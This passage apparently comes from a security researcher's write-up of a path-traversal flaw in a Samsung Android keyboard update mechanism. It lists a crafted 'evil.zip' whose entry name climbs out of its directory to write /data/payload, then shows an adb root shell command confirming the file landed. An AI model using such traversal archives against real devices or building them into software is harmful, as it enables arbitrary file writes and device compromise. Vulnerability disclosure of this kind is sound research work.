 files arbitrarily. In addition, for our payload, letUs add a path traversal and attempt to write
a file to /data/. Our payload looks as follows:
1
2 → samsung_keyboard_hax unzip -l evil.zip
3 Archive: evil.zip
4 Length Date Time Name
5 --------- ---------- ----- ----
6 5 2014-08-22 18:52 ../../../../../../../../data/payload
7 --------- -------
8 5 1 file
9
After modifying the manifest appropriately, we check for our payload file and it exists!
1
2 → samsung_keyboard_hax adbx shell su -c "ls -l /data/payload"
3 -rw------- system system 5 2014-08-22 16:07 payload
4